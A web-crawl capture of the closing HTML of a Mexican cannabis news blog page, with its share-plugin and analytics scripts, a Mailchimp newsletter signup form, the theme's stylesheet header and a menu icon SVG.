                            <img src="https://nacioncannabis.com/wp-content/uploads/2020/12/40421312_327870511111584_6667033512597520384_n-3.jpg" alt="Nacionfarma" />
                        </a>
                    </li>
            
            </ul>

            
    </div>


</section>
      </div>

    </div>

  </nav>

</section><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/nacion.cannabis-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="social_warfare_script-js-extra">
/* <![CDATA[ */
var socialWarfare = {"addons":[],"post_id":"7864","variables":{"emphasizeIcons":false,"powered_by_toggle":false,"affiliate_link":"https:\/\/warfareplugins.com"},"floatBeforeContent":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://nacioncannabis.com/wp-content/plugins/social-warfare/assets/js/script.min.js?ver=4.5.6" id="social_warfare_script-js"></script>
<script type="text/javascript"> var swp_nonce = "06e6f47da8";function parentIsEvil() { var html = null; try { var doc = top.location.pathname; } catch(err){ }; if(typeof doc === "undefined") { return true } else { return false }; }; if (parentIsEvil()) { top.location = self.location.href; };var url = "https://nacioncannabis.com/asociados/nacionfarma/";if(url.indexOf("stfi.re") != -1) { var canonical = ""; var links = document.getElementsByTagName("link"); for (var i = 0; i &lt; links.length; i ++) { if (links[i].getAttribute(&quot;rel&quot;) === &quot;canonical&quot;) { canonical = links[i].getAttribute(&quot;href&quot;)}}; canonical = canonical.replace(&quot;?sfr=1&quot;, &quot;&quot;);top.location = canonical; console.log(canonical);};var swpFloatBeforeContent = false; var swp_ajax_url = &quot;https://nacioncannabis.com/wp-admin/admin-ajax.php&quot;;var swpClickTracking = false;</script><!-- modal -->
<section id="modalSubscripcion" class="container-fluid" style="display:none;">

    <header class="cerrar-formulario col-xs-12">
        <img class="cerrarModalSubscripcion" src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/assets/cerrar.png" alt="Cerrar">
    </header>

    <section class="contenido">

        <h2>Comprende el mundo del cannabis</h2>

        <p>Recibe un resumen semanal de lo que está pasando y entérate en solo <strong>4:20 min al día!</strong></p>

        <div class="formulario">

            <script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.8 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-2680 mc4wp-form-theme mc4wp-form-theme-green" method="post" data-id="2680" data-name="Nación Cannabis" ><div class="mc4wp-form-fields"><label>
	  <input type="email" name="EMAIL" placeholder="email" required />
</label>
<div class="submit">
   		<input type="submit" value="Empezar" />
</div></div><label style="display: none !important;">Deja vacío este campo si eres humano: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768671043" /><input type="hidden" name="_mc4wp_form_id" value="2680" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->
        </div>

        <footer>
            <p>By accessing this site, you accept the <a href="#" target="_blank">Terms of Use</a> and <a href="#" target="_blank">Privacy Policy</a>.</p>
        </footer>

    </section>

</section>


<!--  -->
<div class="respuesta">
    <div class="mc4wp-response"><div class="mc4wp-alert mc4wp-success" role="alert"><p></p></div></div>
</div>
<!--  -->

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c69d7b2c416d44c5b82f169d7ac60ff0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/style.css?ver=6.8.3
body_size: -137
content:
/* 
Theme Name: Nacion Cannabis
Theme URI: https://nacioncannabis.com/
Author: Caos
Author URI: http://josecaos.xyz
Description: Sitio para el blog de noticias nación cannabis \m/
Version: 0.1.0
License: GNU General Public License v3 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: Web, Nacion, Cannabis, noticias, información, México
Text Domain: nacion-cannabis
*/

--- FILE ---
content_type: image/svg+xml
request_url: https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/assets/menu.svg
body_size: -135
content:
<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><defs><style>.a{fill:none;}.b{fill:#f6f6f6;}</style></defs><g transform="translate(-35 -37)"><rect class="a" width="16" height="16" transform="translate(35 37)"/><path class="b" d="M1,14a1,1,0,0,1,0-2H7a1,1,0,0,1,0,2ZM1,8A1,1,0,0,1,1,6H15a1,1,0,0,1,0,2ZM1,2A1,1,0,0,1,1,0H15a1,1,0,0,1,0,2Z" transform="translate(35 38)"/></g></svg>